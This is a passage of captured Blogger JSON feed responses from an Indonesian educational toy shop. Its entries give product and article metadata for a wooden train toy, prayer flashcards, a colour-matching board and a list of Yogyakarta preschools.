Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360003905842855056907_1769378219385&_=1769378219386
body_size: 957
content:
// API callback
jQuery360003905842855056907_1769378219385({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery360003905842855056907_1769378219379&_=1769378219380
body_size: 975
content:
// API callback
jQuery360003905842855056907_1769378219379({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360003905842855056907_1769378219399&_=1769378219400
body_size: 794
content:
// API callback
jQuery360003905842855056907_1769378219399({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360003905842855056907_1769378219375&_=1769378219376
body_size: 797
content:
// API callback
jQuery360003905842855056907_1769378219375({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360003905842855056907_1769378219373&_=1769378219374
body_size: 934
content:
// API callback
jQuery360003905842855056907_1769378219373({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360003905842855056907_1769378219361&_=1769378219362
body_size: 1012
content:
// API callback
jQuery360003905842855056907_1769378219361({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360003905842855056907_1769378219407&_=1769378219408
body_size: 940
content:
// API callback
jQuery360003905842855056907_1769378219407({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery360003905842855056907_1769378219391&_=1769378219392
body_size: 972
content:
// API callback
jQuery360003905842855056907_1769378219391({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik 